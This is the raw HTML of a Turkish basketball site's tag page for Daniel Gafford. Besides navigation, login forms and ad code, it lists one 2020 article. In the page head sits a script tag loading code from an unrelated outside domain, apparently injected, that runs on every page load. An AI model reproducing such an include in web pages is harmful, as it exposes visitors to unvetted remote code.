<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="681f8210a25d777154398c53-text/javascript"></script><style></style></head>

<body class="archive tag tag-daniel-gafford tag-2130 ctcc-exclude-EU global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_99f td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="681f8210a25d777154398c53-text/javascript"></script>
<script type="681f8210a25d777154398c53-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiketler</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Daniel Gafford</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiket: Daniel Gafford</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/daniel-gafford-kocumun-kendisini-insan-olarak-gelistirmesi-gerek" rel="bookmark" class="td-image-wrap" title="Daniel Gafford &#8220;Koçumun kendisini insan olarak geliştirmesi gerek&#8221;"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/07/jımboylen-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/07/jımboylen-1-600x320.jpg 600w"   alt="jımboylen-1" title="Daniel Gafford &#8220;Koçumun kendisini insan olarak geliştirmesi gerek&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/07/jımboylen-1-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/07/jımboylen-1-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/07/jımboylen-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/07/jımboylen-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="jımboylen-1" title="Daniel Gafford &#8220;Koçumun kendisini insan olarak geliştirmesi gerek&#8221;" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/daniel-gafford-kocumun-kendisini-insan-olarak-gelistirmesi-gerek" rel="bookmark" title="Daniel Gafford &#8220;Koçumun kendisini insan olarak geliştirmesi gerek&#8221;">Daniel Gafford &#8220;Koçumun kendisini insan olarak geliştirmesi gerek&#8221;</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T15:43:51+00:00" >22 Temmuz 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_658 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_658" ><script type="681f8210a25d777154398c53-text/javascript">var block_tdi_2_658 = new tdBlock();
block_tdi_2_658.id = "tdi_2_658";
block_tdi_2_658.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2_658","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2_658","tdc_css_class_style":"tdi_2_658_rand_style"}';
block_tdi_2_658.td_column_number = "1";
block_tdi_2_658.block_type = "td_block_9";
block_tdi_2_658.post_count = "3";
block_tdi_2_658.found_posts = "3";
block_tdi_2_658.header_color = "#";
block_tdi_2_658.ajax_pagination_infinite_stop = "";
block_tdi_2_658.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_658);
</script><div id=tdi_2_658 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3_9e6 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_9e6" ><script type="681f8210a25d777154398c53-text/javascript">var block_tdi_3_9e6 = new tdBlock();
block_tdi_3_9e6.id = "tdi_3_9e6";
block_tdi_3_9e6.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_9e6","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_9e6","tdc_css_class_style":"tdi_3_9e6_rand_style"}';
block_tdi_3_9e6.td_column_number = "1";
block_tdi_3_9e6.block_type = "td_block_15";
block_tdi_3_9e6.post_count = "3";
block_tdi_3_9e6.found_posts = "3";
block_tdi_3_9e6.header_color = "#";
block_tdi_3_9e6.ajax_pagination_infinite_stop = "";
block_tdi_3_9e6.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_9e6);
</script><div id=tdi_3_9e6 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
        <div class="td-block14-border"></div>
        <div class="td-module-thumb"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" class="td-image-wrap" title="Lakers popon kızları takımı yalnız bırakmıyor"><img width="341" height="220"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w"   alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" data-src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg" data-sizes="(max-width: 341px) 100vw, 341px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="341" height="220" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-341x220.jpg 341w, https://www.basketbola.com/wp-content/uploads/2020/02/lakers-ponpon-kızlar-300x194.jpg 300w" sizes="(max-width: 341px) 100vw, 341px"  alt="" title="Lakers popon kızları takımı yalnız bırakmıyor" /></noscript></a></div>
        <div class="meta-info">
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/lakersin-popon-kizlari-takimi-yalniz-birakmiyor" rel="bookmark" title="Lakers popon kızları takımı yalnız bırakmıyor">Lakers popon kızları takımı yalnız bırakmıyor</a></h3>            <div class="td-editor-date">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T12:08:25+00:00" >13 Şubat 2020</time></span>            </div>
        </div>

    </div>

    
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx2 td_module_wrap td-animation-stack">

